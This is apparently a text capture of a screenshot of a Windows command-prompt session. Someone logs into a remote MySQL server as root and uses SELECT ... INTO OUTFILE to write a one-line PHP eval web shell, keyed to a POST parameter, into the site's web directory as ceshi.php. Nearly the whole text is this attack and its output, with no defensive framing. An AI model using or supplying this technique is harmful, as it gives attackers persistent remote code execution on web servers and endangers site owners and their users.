 C:\WINDOWS\system32\cmd.exe - mysql.exe -h www. .com -u root -p
D:\Program Files\phpStudy\MySQL\bin>mysql.exe -h www. n.com -u root -p
Enter password: *******
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 27
Server version: 5.5.40 MySQL Community Server (GPL)
Copyright (c) 2000, 2015, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> select '<?php @eval($_POST["lzx"]);?>' into outfile 'c:/www/www. n.com/ceshi.p
hp';
Query OK, 1 row affected (0.04 sec)
mysql>